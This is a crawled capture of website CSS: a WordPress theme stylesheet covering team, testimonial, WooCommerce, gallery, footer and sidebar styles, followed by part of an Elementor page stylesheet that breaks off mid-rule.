-o-transition: box-shadow 0.5s ease-in-out 0s;	transition: box-shadow 0.5s ease-in-out 0s;}.team-author,.team-img-box{	position: relative;}.team-img-box{	overflow: hidden;}.team-img-box:before{	bottom: 0;	-webkit-box-shadow: 0 -106px 92px -35px #000000 inset;	box-shadow: 0 -106px 92px -35px #000000 inset;	content: "";	display: block;	height: 100%;	left: 0;	opacity: 0.85;	position: absolute;	width: 100%;	z-index: 1;}.team-item img{	width: 100%;	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;	-webkit-transform: scale(1);	-ms-transform: scale(1);	-o-transform: scale(1);	transform: scale(1);}.team-item:hover img{	-webkit-transform: scale(1.3);	-ms-transform: scale(1.3);	-o-transform: scale(1.3);	transform: scale(1.3);}.team-item:hover{	-webkit-box-shadow: 0 0 10px rgba(0,0,0,.2);	box-shadow: 0 0 10px rgba(0,0,0,.2);}.team-author a{	display: block;	overflow: hidden;}.team-author-details {	position: relative;	padding:15px;}.team-author-details h3,.team-author-details p{	margin: 0;	font-weight: 400;}.team-author-details h3{	font-size: 18px;}/*testimonial*/.acme-testimonials{	padding: 60px 0;}.testimonial-content{	max-width: 700px;	width: 70%;	margin: 0 auto;	overflow: hidden;}.acme-testimonials,.acme-testimonials .widget-title,.acme-testimonials p,.acme-testimonials h3,.acme-testimonials h3 a,.testimonial-content p {	color: #fff;}.testimonial-content p {	line-height:1.4;	font-size: 16px;	font-weight: 300;	font-style: italic;}.acme-testimonials h3 a{	font-weight: 400;}.testimonial-author img {	border-radius: 50%;	width: 100%;	max-width: 145px;    display: inline-block;}.acme-widget-carausel{	display: none;}.acme-widget-carausel i.slick-arrow,.acme-widget-carausel i.slick-arrow:hover {	background: transparent;	color: #fff;	font-size: 60px;}.testimonial-wrapper .testimonial-content{	background: rgba(0,0,0,0.3);	padding: 30px 20px 20px 20px;}.acme-testimonials .slick-arrow {	-webkit-transform:  translateY(-50%);	-ms-transform:  translateY(-50%);	-o-transform:  translateY(-50%);	transform:  translateY(-50%);	opacity: 0;	visibility: hidden;	-webkit-transition: all 0.5s ease-in-out;	-o-transition: all 0.5s ease-in-out;	transition: all 0.5s ease-in-out;}.acme-testimonials .slick-arrow.next {	right: 190px;}.acme-testimonials .slick-arrow.prev {	left: 180px;}.acme-testimonials:hover .slick-arrow {	opacity: 1;	visibility: visible;}@media only screen and (max-width: 991px) {	.testimonial-content{		width: 100%;	}	.acme-testimonials .slick-arrow.next {		right: 0;	}	.acme-testimonials .slick-arrow.prev {		left: 0;	}}/*woocommerce widgets*/.featured-entries-col.woocommerce ul.products li.product,.featured-entries-col.woocommerce-page ul.products li.product {	float: none;	margin: 0;	padding: 0;	width: 100%;}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-loop-product__title,.woocommerce ul.products li.product h3 {	padding: .5em 0;	margin: 0;	font-size: 18px;	color: #2d2d2d;}.woocommerce .star-rating,.woocommerce ul.products li.product .star-rating {	display: inline-block;	float: none;}.woocommerce ul.products li.product .price del,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price,.woocommerce div.product span.price{	display: inline-block;	color: #2d2d2d;}/*gallery filter*/.fullwidth-row,.fullwidth-container .row{	margin: 0;	padding: 0;}.filters{	text-align: center;	margin-bottom: 30px;}.grid .gallery-inner-item img{	width: 100%;}.element-item{	padding-top: 15px;	padding-bottom: 15px;}.grid .button-group .button{	font-size: 14pt;}.acme-gallery .read-more {	margin-right: 10px;	box-shadow: none;	border: none;	font-size: 18px;}.acme-gallery .read-more:not(.is-checked){	background: #fff;	color: #000;}.acme-gallery .gallery-inner-item{	position: relative;}.acme-gallery .gallery-inner-item:before {	bottom: 0;	-webkit-box-shadow: 0 -106px 92px -35px #000000 inset;	box-shadow: 0 -106px 92px -35px #000000 inset;	content: "";	display: block;	height: 100%;	left: 0;	opacity: 0.85;	position: absolute;	width: 100%;	z-index: 1;}.acme-gallery{	padding: 30px 0;}/*blog*/.image-wrap{	position: relative;	margin-bottom: 15px;}.blog-item-wrapper article.post{	border:1px solid #eee;	border-radius: 4px;	background: #fff;}.entry-title{	margin: 0;}.entry-title,.entry-title a{	font-weight: 400;}.acme-col-posts article.post .post-thumb{	overflow: hidden;}.acme-col-posts article.post .post-thumb img{	-webkit-transition: all 0.5s ease-in-out 0s;	-o-transition: all 0.5s ease-in-out 0s;	transition: all 0.5s ease-in-out 0s;}.acme-col-posts article.post:hover .post-thumb img{	-webkit-transform: scale(1.3);	-ms-transform: scale(1.3);	-o-transform: scale(1.3);	transform: scale(1.3);}.acme-col-posts article.post .post-thumb:before{	bottom: 0;	-webkit-box-shadow: 0 -106px 92px -35px #000000 inset;	box-shadow: 0 -106px 92px -35px #000000 inset;	content: "";	display: block;	height: 100%;	left: 0;	opacity: 0.85;	position: absolute;	width: 100%;	z-index: 1;}/*contact section*/.contact-form {	overflow: hidden;}.contact-form .form-control {	background-color: transparent;	margin-bottom: 20px;	font-weight: 300;	border-width: 2px;}.contact-form input[type="text"],.contact-form input[type="url"],.contact-form input[type="email"] {	height: 45px;}.contact-form .entry-title {	margin: 0;}.contact-form i {	padding: 5px;	width: 25px;	margin-right: 5px;	text-align: center;}/*gallery*/.at-gallery-item{	padding: 0;	overflow:hidden;}.at-gallery-item img{	width: 100%;	-webkit-transform: scale(1);	-ms-transform: scale(1);	-o-transform: scale(1);	transform: scale(1);	-webkit-transition: all 0.5s ease-in-out 0s;	-o-transition: all 0.5s ease-in-out 0s;	transition: all 0.5s ease-in-out 0s;}.at-gallery-item:hover img{	-webkit-transform: scale(1.4);	-ms-transform: scale(1.4);	-o-transform: scale(1.4);	transform: scale(1.4);}.at-bottom-lower{	padding: 0;	position: absolute;	bottom: 7px;	left: 7px;	width: 100%;	z-index: 99;	margin: 0 auto;}.at-gallery-item h3,.at-gallery-item h3 a{	margin: 0;	padding: 0;	text-shadow: 0 1px 2px #333;	color: #fcfcfc;}.at-gallery-item h3{	margin-bottom: 5px;	transition: all 0.25s ease 0s;	width: calc(100% - 60px);	display: inline-block;	font-size: 16px;}.at-gallery-item .gallery-button {	font-size: 16px;	line-height: 20px;	width: 35px;	height: 33px;	text-align: center;	padding: 7px;	background: transparent;	border-radius: 10px;	opacity: 0.3;	-webkit-transition: all 0.5s ease-in-out;	-o-transition: all 0.5s ease-in-out;	transition: all 0.5s ease-in-out;	color: #fcfcfc;}.at-gallery-item:hover .gallery-button {	opacity: 1;}/*popup css*/.mfp-bg {	z-index: 99999;}.mfp-wrap {	z-index: 99999;}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover,.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close {	background: inherit;	text-align: center;	width: 30px;}button.mfp-arrow, button.mfp-close {	background: inherit !important;	box-shadow: none !important;}.mfp-counter{	font-size: 16px;	line-height: 2.5;	text-align: left;	width: 100%;	color: #000;	background: #fff;	padding: 0 15px ;}.mfp-bottom-bar{	margin-top: -40px;}/*--------------------------------------------------------------Service Widget--------------------------------------------------------------*/.acme-services{	padding-bottom: 0;}.acme-services .single-item.left-wrapper{	text-align: right;}.featured-image-wrap{	overflow: hidden;	text-align: center;	padding: 0 15px;}.featured-image-wrap img {	vertical-align: bottom;}.acme-services .single-item{	display: table;}.acme-services .single-item .icon {	font-size: 30px;	float: left;	width: 62px;	display: table-cell;	margin-right: 25px;	margin-bottom: 5px;	background-color: #f7f7f7;	height: 62px;	padding: 16px 0;	text-align: center;	margin-top: 25px;	border-radius: 100%;	transition: background 0.2s ease-in-out 0s;}.acme-services .single-item.left-wrapper .icon {	float: right;	margin-right: 0;	margin-left: 25px;}.single-service-content {	display: block;	width: calc(100% - 96px);	float: left;}.right-wrapper .single-service-content{	float: right;}/*widget feature*/.widget_construction_field_feature h2 {	color: #fff;}/*--------------------------------------------------------------# FOOTER--------------------------------------------------------------*/.site-footer {	position: relative;}.site-footer .footer-columns{	padding-top: 30px;}.modal-body .wpcf7-form label {	width: 100%;}#at-shortcode-bootstrap-modal .modal-header .modal-title,#at-shortcode-bootstrap-modal .modal-header .close {	color: #fff;}.site-footer .bottom{	padding: 20px 0;	overflow: hidden;}@media only screen and (max-width: 767px) {	.site-footer  .text-right,	.site-footer  .text-left {		text-align: center;	}}/*footer full width*/.footer-ful-width .info-icon-details .icon-title{	color: #fff;}.footer-ful-width .socials {	padding: 30px 0;}.footer-ful-width .socials li a,.at-social .socials li a{	font-size: 24px;	margin-right: 20px;}.at-social .socials li{	display: inline-block;	border: none;}.at-social .socials{	width: 100%;	text-align: center;}/*footer fixed*/.site-footer,.site-footer h1,.site-footer h1 a,.site-footer h2,.site-footer h2 a,.site-footer h3,.site-footer h3 a,.site-footer h4,.site-footer h4 a,.site-footer h5,.site-footer h5 a,.site-footer h6,.site-footer h6 a,.site-footer .main-title,.site-footer li,.site-footer li a,.site-footer .widget li a,.site-footer a.btn-reverse{	color: #ffffff;}.site-footer select{	color: #777;}.copy-right{	padding: 20px 0;	margin-top: 30px;}.site-footer .at-gray-bg,.site-footer .at-widgets,.site-footer .blog-item-wrapper article.post {	background: transparent;}.site-footer a.btn-reverse{	border: 1px solid #fff;}.site-footer p{	margin: 0;}.site-footer .single-list{	display: block;	width: 100%;}.site-footer .image-wrap {	float: left;	width: 60px;}.site-footer .entry-content {	padding-left: 70px;}.site-footer article.post .post-thumb::before{	display: none;}.site-footer .entry-header-title .entry-title{	font-size: 16px;}.site-footer article.post{	padding-bottom: 5px;	margin-bottom: 5px;	border-bottom: 1px dashed #444;}.site-footer .single-list:last-child article.post{	border:medium none;}.site-footer .at-widgets.acme-col-posts  .widget-title {	margin-top: 20px;}.site-footer .widget_nav_menu li{	border-bottom:1px dashed #444;}.site-footer .socials {	text-align: left;	padding-left: 20px;	margin-top: 20px;}.site-footer .socials li a{	font-size: 16px;}.site-footer .footer-copyright p{	text-transform: capitalize;}/*social*/.socials a,.socials a:hover {	color: #ffffff;}.socials {	list-style: none;	margin: 0 0 10px 0;	padding: 0;}.socials li {	display: inline-block;}.socials li a {	text-align: center;	line-height: 32px;	display: inline-block;	margin-right: 16px;	transition: background 0.5s;	-webkit-transition: background 0.5s;}/*back to top*/.sm-up-container {	display: none;	height: auto;	right: 3px;	margin-right: 22px;	margin-top: auto;	padding: 3px 6px;	position: fixed;	top: 85%;	width: 45px;	height: 45px;	z-index: 60;	border-radius: 50px;	color: #fff;	line-height: 45px;	text-align: center;}.sm-up-container:hover {	background: #000;	color: #fff;}.sm-up {	font-size: 20px;	color: #fff;}/***** Sidebars  *****/.site-content {	margin: 0 auto;	margin-top: 30px;}#primary {	float: left;	width: 69.5%;	display: block;	margin-bottom: 60px;}.secondary-sidebar {	float: right;	width: 28%;}.secondary-sidebar .container{	max-width: 100%;}.secondary-sidebar .container .row > div,.secondary-sidebar .form-group > div{	width: 100%;}/*** RIGHT-SIDEBAR ***/.right-sidebar #primary{	float: left;}.right-sidebar .secondary-sidebar{	float: right;}.secondary-sidebar .widget {	padding-left: 7.5px;	padding-right: 7.5px;}/*** LEFT-SIDEBAR ***/.left-sidebar #primary{	float: right;}.left-sidebar .secondary-sidebar{	float: left;}/*** NO-SIDEBAR ***/.no-sidebar #primary{	width: 100%;}/*** BOTH-SIDEBAR ***/.both-sidebar #primary-wrap{	float: left;	width: 73%;}.both-sidebar #primary-wrap #secondary-left{	float: left;	width: 32%;}.both-sidebar #primary-wrap #primary{	float: right;	width: 65%;}.both-sidebar #secondary-right{	float: right;	width:25%;}/*middle column*/.middle-col #primary {	float: none;	margin: 0 auto;	width: 70%;}@media only screen and (max-width: 767px){	.site-content{		margin-top: 2em;	}	.inner-main-title{		margin-bottom: 30px;	}	/*** SIDEBAR ***/	#primary,	.both-sidebar #primary,	.middle-col #primary,	.both-sidebar #primary-wrap #primary,	.left-sidebar #primary{		margin:0 0 20px;		width: 100%;	}	.secondary-sidebar,	.both-sidebar #primary-wrap,	.both-sidebar #primary-wrap #secondary-left,	.both-sidebar #secondary-right,	.middle-col .secondary-sidebar	.right-sidebar .secondary-sidebar,	.left-sidebar .secondary-sidebar,	.no-sidebar .secondary-sidebar{		clear: both;		float: none;		margin:0 0 20px;		width: 100%;	}}/*** COMMON WIDGETS ***/.widget ul {	list-style: outside none none;	padding: 0;	margin: 0;}.widget ul ul {	border-bottom:none;	padding-bottom: 0;}.widget  ul .sub-menu {	margin-bottom:-8px;}.widget  ul ul li:first-child {	margin-top: 8px;}.widget  ul ul li:last-child {	margin-bottom: 0;}/*comon */.widget li {	border-bottom: 1px solid #fafafa;	display: block;	padding-bottom: 8px;	padding-top: 8px;}.widget li li {	padding-left: 15px;}.widget li:last-child {	border: none;}.widget li a {	color: #3a3a3a;}.widget select {	background: #ffffff;	color: #3a3a3a;	border: 1px solid #ccc;	max-width: 100%;	padding: 8px 15px;}.footer-sidebar .widget li a{	color: #fff;}/*tags*/.tagcloud a {	display: inline-block;	margin: 5px;	padding: 5px 10px;	font-size: 16px !important;	border:1px solid;	border-radius: 3px;}/*search*/.widget .search-block{	width: 96%;	float: none;}.search-block{	display: inline-block;	position:relative;	color: #3a3a3a;}.no-results .search-block,.error404 #primary .page-content .search-block,.search-no-results #primary .page-content .search-block {	float: none;	width: 50%;}.search-block input#menu-search,.widget_search input#s{	font-size: 13px;	line-height: 31px;	height: 50px;	padding: 2px 23px 2px 8px;	width: 100%;}.search-block #searchsubmit,.widget_search #searchsubmit{	background: rgba(0, 0, 0, 0);	border: medium none;	font-size: 20px;	height: 42px;	position: absolute;	right: 7px;	top: 3px;	width: 25px;	color: #999;}/*Inner Pages*/.posted-on,.author.vcard,.cat-links,.comments-link,.edit-link,.tags-links{	margin-right: 15px;	display: inline-block;}.posted-on a,.author.vcard a,.cat-links a,.comments-link a,.edit-link a,.tags-links a,.byline a,.nav-links a{	color: #757575;	font-size: 13px;}article.post .content-wrapper,article.page .content-wrapper {	padding: 0;}article.post .entry-footer,article.page .entry-footer{	margin-bottom: 10px;}article.post .entry-header,article.page .entry-header {	margin: 0 0 10px;}article.post .entry-content,article.page .entry-content {	margin: 0;}.entry-content li > ul,.entry-content li > ol {	margin-left: 1.5em;}/*article post test start*/article.post,article.page{	text-align: left;	position: relative;	z-index: 5;	padding-bottom: 15px;}.blog  article.post,.blog  article.page,.archive article.post,.archive article.page,.search article.post,.search article.page{	border-bottom :1px solid #eee;}article.post .entry-header-title,article.page .entry-header-title{	width:100%;	display:block;}.entry-header-title .entry-title {	display: inline-block;	margin-right: 10px;	margin-top: 0;}article.post .post-thumb,article.page .post-thumb{	position: relative;	z-index: 1;}article.post .post-thumb a,article.page .post-thumb a{	overflow: hidden;	display: block;}.post-thumb{	text-align: center;}.post-thumb img{	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;}.post-thumb img:hover{	opacity: 0.6;}/*article post test end*/.nav-links div {	display: inline-block;	margin-bottom: 10px;}.nav-next {	float: right;}.nav-previous > a::before,.nav-next a::after {	content: "\f060";	font-family: fontawesome;	padding: 5px;}.nav-next a::after {	content: "\f061";}.nav-links .nav-previous a,.nav-links .nav-next a {	display: inline-block;	font-size: 14px;}/*number pagination*/.navigation.pagination .nav-links .page-numbers {	padding: 5px 15px;	text-align: center;	background-color: #f7f7f7;	display: inline-block;	margin: 0 3px;}/*** ERROR404 ***/.error404 #primary{	text-align: center;	width: 100%;}.error404 #primary .not-found{	min-height: 400px;	padding-top: 100px;}/*Contact form 7*/.wpcf7-form input,.wpcf7-form .your-message textarea {	background: #f2f2f2;	color: #000;	border: 1px solid #dddddd;	outline: medium none;	padding: 5px;	font-size: 15px;	width: 100%;	box-sizing:border-box;	-webkit-box-sizing:border-box;	height: 45px;}.wpcf7-form .your-message textarea{	height: 200px;}.wpcf7-form label{	width: 90%;	font-weight: 300;}.wpcf7-form input.wpcf7-submit {	border: medium none;	color: #ffffff;	display: inline-block;	margin: 10px 0;	padding: 10px;	position: relative;	text-align: center;	transform: translateZ(0px);	width: 200px;}.wpcf7-response-output{	clear: both;}.wpcf7-validation-errors,.wpcf7-acceptance-missing,.wpcf7-mail-sent-ng,.wpcf7-mail-sent-ok {	background: #ff0000;	color: #fff;	margin: 0 !important;	padding: 10px !important;}.wpcf7-mail-sent-ok{	border-color: #398f14 !important;	background: #398f14;}.wpcf7-form input.wpcf7-not-valid{	border-color:#ff0000;}.wpcf7-not-valid-tip{	display: none !important;}/*breadcrumbs*/#construction-field-breadcrumbs{	padding: 0;}#construction-field-breadcrumbs .breadcrumb-trail li {	display: inline-block;	list-style: outside none none;	color: #fff;}#construction-field-breadcrumbs .breadcrumb-trail li a{	display: inline-block;}#construction-field-breadcrumbs a{	color: #fff;}#construction-field-breadcrumbs a:hover{	text-decoration: underline;}#construction-field-breadcrumbs .breadcrumb-trail li.trail-item.trail-end::after {	display: none;}#construction-field-breadcrumbs .breadcrumb-trail li::after {	color: #ddd;	content: "\f105";	font-family: FontAwesome;	margin-left: 10px;	margin-right: 10px;}#construction-field-breadcrumbs .breadcrumb-trail .trail-items {	margin: 0;	padding: 0;}/*-- Animation effect */.acme-animate .init-animate{	visibility: hidden;	-webkit-animation-duration: 0.5s;	animation-duration: 0.5s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}@keyframes fadeInDown {	from {		opacity: 0;		transform: translate3d(0, -100%, 0);	}	to {		opacity: 1;		transform: none;	}}.acme-animate .fadeInDown {	animation-name: fadeInDown;	-webkit-animation-duration: 1.5s;	animation-duration: 1.5s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}.fadeInDown1 {	animation-name: fadeInDown;	-webkit-animation-duration: 2s;	animation-duration: 2s;}@keyframes fadeInLeft {	from {		opacity: 0;		transform: translate3d(-100%, 0, 0);	}	to {		opacity: 1;		transform: none;	}}.acme-animate .fadeInLeft {	animation-name: fadeInLeft;}@keyframes fadeInRight {	from {		opacity: 0;		transform: translate3d(100%, 0, 0);	}	to {		opacity: 1;		transform: none;	}}.acme-animate .fadeInRight {	animation-name: fadeInRight;}@keyframes fadeIn {	from {		opacity: 0;	}	to {		opacity: 1;	}}.acme-animate .fadeIn {	animation-name: fadeIn;	-webkit-animation-duration: 1.5s;	animation-duration: 1.5s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}@-webkit-keyframes zoomIn {	from {		opacity: 0;		-webkit-transform: scale3d(0.9, 0.9, 0.9);		transform: scale3d(0.9, 0.9, 0.9);	}	50% {		opacity: 1;	}}@keyframes zoomIn {	from {		opacity: 0;		-webkit-transform: scale3d(0.9, 0.9, 0.9);		transform: scale3d(0.9, 0.9, 0.9);	}	50% {		opacity: 1;	}}.acme-animate .zoomIn {	-webkit-animation-name: zoomIn;	animation-name: zoomIn;}/*bootstrap menu fixed*/@media (max-width: 1024px) {	.navbar-header {		float: none;		width: 100%;		max-width: 100%;	}	.navbar-left,.navbar-right {		float: none !important;	}	.navbar-toggle {		display: block;	}	.navbar-collapse {		border-top: 1px solid transparent;		box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);	}	.navbar-collapse.in {		overflow-y: auto !important;	}	.navbar-collapse.collapse {		display: none!important;	}	.navbar-nav>li {		float: none;	}	.collapse.in{		display:block !important;	}	#navbar .container{		position: relative;	}	.main-navigation{		width: 100%;		text-align: left;	}	#navbar .navbar-collapse {		height: auto;		max-height: 70vh;		right: 0;		left: 0;		z-index: 999;	}}/*page builder css */.at-grid-full-width .container {	width: 100%;	margin: 0;}.at-grid-full-width {	margin: 0;}.at-grid-full-width .main-title{	margin-bottom: 10px;}.at-grid-full-width .acme-col-posts.at-widgets .at-btn-wrap {	margin-top: 10px;}/*woocommerce button*/.woocommerce a.button.add_to_cart_button,.woocommerce a.added_to_cart,.woocommerce a.button.product_type_grouped,.woocommerce a.button.product_type_external,.woocommerce .cart .button,.woocommerce .cart input.button {	padding: 0.7em 0.9em;	font-weight: 700;	border-radius: 0;	left: auto;	color: #fff;	border: 0;	white-space: nowrap;	display: inline-block;	background-image: none;	box-shadow: none;	text-shadow: none;	line-height: 1;	margin-bottom: 1em;	font-size: 13px;	transition: none;}.woocommerce a.button.add_to_cart_button.added{	padding-right: 0.6em;}.woocommerce a.button.add_to_cart_button:after,.woocommerce a.button.product_type_grouped:after,.woocommerce a.button.product_type_external:after,.woocommerce a.added_to_cart:after {	font-family: FontAwesome;	content: "\f07a";	margin-left: .53em;	vertical-align: bottom;	padding-right: 0;}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after {	font-family: FontAwesome;	content: '\f00c';	margin-left: .53em;	vertical-align: bottom;}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{	padding-right: 30px;	transition: none;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {	padding: 9px 12px;	border-radius: 0;}.woocommerce a.button.add_to_cart_button:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.product_type_grouped:hover,.woocommerce a.button.product_type_external:hover,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce .widget_shopping_cart_content .buttons a.button:hover{	background: #fff;}.single-product .yith-wcwl-add-to-wishlist,.single-product .entry-summary .compare.button {	display: inline-block !important;	vertical-align: middle;	width: auto;	font-size: 13px;	padding: 10px 0;}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{	width: 120px;}/*error button*/.woocommerce-active .woocommerce-error li,.woocommerce-active .woocommerce-info li,.woocommerce-active .woocommerce-message li {	margin-left: 20px!important;}/*Woocommerce Related post*/.woocommerce .related.products {	clear: both;	margin-top: 18px;}/*woocommerce pagination*/.woocommerce .woocommerce-ordering select {	vertical-align: top;	border: none;	font-size: 16px;	background: #f7f7f7;	padding: 4px 8px;	height: 40px;}.woocommerce nav.woocommerce-pagination ul{	margin: 0;}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span {	font-size: 1.1em;	padding: 1em;}/*single product*/.woocommerce div.product form.cart .variations select {	margin-right: 1em;	padding: 5px;	margin-bottom: 8px;	border-radius: 0;}.woocommerce .quantity .qty {	height: 33px;	border-radius: 0;	font-size: 16px;}.woocommerce div.product form.cart,.woocommerce .summary .product_meta{	border-top: 1px dotted #ddd;	border-bottom: 1px dotted #ddd;	padding: 10px 0;}.woocommerce div.product form.cart {	margin-bottom: 0;}.woocommerce-product-gallery__image {	margin-bottom: 10px;}.related.products > h2,.cross-sells > h2,.cart_totals  > h2,.woocommerce-order-details > h2,.woocommerce-customer-details > h2{	padding-bottom: 10px;}/*woocommerce form*/.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea {	border-radius: 0;	padding: 5px 10px;	border: 1px solid #dedede;	background: transparent;	transition:all 0.3s ease-in-out 0s;	-webkit-transition:all 0.3s ease-in-out 0s;	-moz-transition:all 0.3s ease-in-out 0s;}.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus{	border: 1px solid #999;}/*tabs*/.woocommerce div.product .woocommerce-tabs ul.tabs li{	border:none !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{	border:none !important;	border-radius:0;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{	color:#fff;}.woocommerce div.product .woocommerce-tabs ul.tabs{	padding:0;}.woocommerce-page div.product .woocommerce-tabs{	margin-top:18px;}.woocommerce div.product .woocommerce-tabs ul.tabs li{	background: transparent;}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before {	border: none;	bottom: 0;	content: " ";	height: 0;	position: static;	width: 0;	border-radius: 0;	border-width: 0;	box-shadow: none;	left: 0;}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/uploads/elementor/css/post-22191.css?ver=1760237315
body_size: 2331
content:
.elementor-22191 .elementor-element.elementor-element-7b56a76b:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-7b56a76b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-22191 .elementor-element.elementor-element-7b56a76b > .elementor-background-overlay{background-color:rgba(0, 0, 0, 0.56);opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22191 .elementor-element.elementor-element-7b56a76b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 0px 180px 0px;z-index:3;}.elementor-22191 .elementor-element.elementor-element-6923eea8.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-22191 .elementor-element.elementor-element-6923eea8.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-22191 .elementor-element.elementor-element-6923eea8.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-6923eea8 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-22191 .elementor-element.elementor-element-6923eea8 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-22191 .elementor-element.elementor-element-6923eea8 .elementor-image-box-wrapper{text-align:center;}.elementor-22191 .elementor-element.elementor-element-6923eea8 .elementor-image-box-title{margin-bottom:20px;}.elementor-22191 .elementor-element.elementor-element-6923eea8 .elementor-image-box-content .elementor-image-box-title{color:#FFFFFF;}.elementor-22191 .elementor-element.elementor-element-6923eea8 .elementor-image-box-content .elementor-image-box-description{color:#F4F4F4;}.elementor-22191 .elementor-element.elementor-element-6923eea8 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-4b1b6115{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-110px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:4;}.elementor-22191 .elementor-element.elementor-element-4b1b6115 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22191 .elementor-element.elementor-element-483deb2d{margin-top:-27px;margin-bottom:0px;padding:0px 0px 50px 0px;z-index:1;}.elementor-22191 .elementor-element.elementor-element-6bd26a83:not(.elementor-motion-effects-element-type-background) > .elementor-element-populated, .elementor-22191 .elementor-element.elementor-element-6bd26a83 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-22191 .elementor-element.elementor-element-6bd26a83 > .elementor-element-populated, .elementor-22191 .elementor-element.elementor-element-6bd26a83 > .elementor-element-populated > .elementor-background-overlay, .elementor-22191 .elementor-element.elementor-element-6bd26a83 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-22191 .elementor-element.elementor-element-6bd26a83 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;padding:30px 30px 30px 30px;}.elementor-22191 .elementor-element.elementor-element-6bd26a83:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-22191 .elementor-element.elementor-element-6bd26a83 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22191 .elementor-element.elementor-element-5b14ea8a.elementor-view-stacked .elementor-icon{background-color:#FAB702;}.elementor-22191 .elementor-element.elementor-element-5b14ea8a.elementor-view-framed .elementor-icon, .elementor-22191 .elementor-element.elementor-element-5b14ea8a.elementor-view-default .elementor-icon{fill:#FAB702;color:#FAB702;border-color:#FAB702;}.elementor-22191 .elementor-element.elementor-element-5b14ea8a.elementor-position-right .elementor-icon-box-icon{margin-left:10px;}.elementor-22191 .elementor-element.elementor-element-5b14ea8a.elementor-position-left .elementor-icon-box-icon{margin-right:10px;}.elementor-22191 .elementor-element.elementor-element-5b14ea8a.elementor-position-top .elementor-icon-box-icon{margin-bottom:10px;}.elementor-22191 .elementor-element.elementor-element-5b14ea8a .elementor-icon{font-size:53px;}.elementor-22191 .elementor-element.elementor-element-5b14ea8a .elementor-icon i{transform:rotate(0deg);}.elementor-22191 .elementor-element.elementor-element-5b14ea8a .elementor-icon-box-wrapper{text-align:center;}.elementor-22191 .elementor-element.elementor-element-5b14ea8a .elementor-icon-box-title{margin-bottom:10px;}.elementor-22191 .elementor-element.elementor-element-5b14ea8a .elementor-icon-box-content .elementor-icon-box-title{color:#000000;}.elementor-22191 .elementor-element.elementor-element-5b14ea8a .elementor-icon-box-content .elementor-icon-box-description{color:#000000;}.elementor-22191 .elementor-element.elementor-element-5b14ea8a > .elementor-widget-container{padding:0px 30px 15px 30px;}.elementor-22191 .elementor-element.elementor-element-27fd9dfa:not(.elementor-motion-effects-element-type-background) > .elementor-element-populated, .elementor-22191 .elementor-element.elementor-element-27fd9dfa > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-22191 .elementor-element.elementor-element-27fd9dfa > .elementor-element-populated, .elementor-22191 .elementor-element.elementor-element-27fd9dfa > .elementor-element-populated > .elementor-background-overlay, .elementor-22191 .elementor-element.elementor-element-27fd9dfa > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-22191 .elementor-element.elementor-element-27fd9dfa > 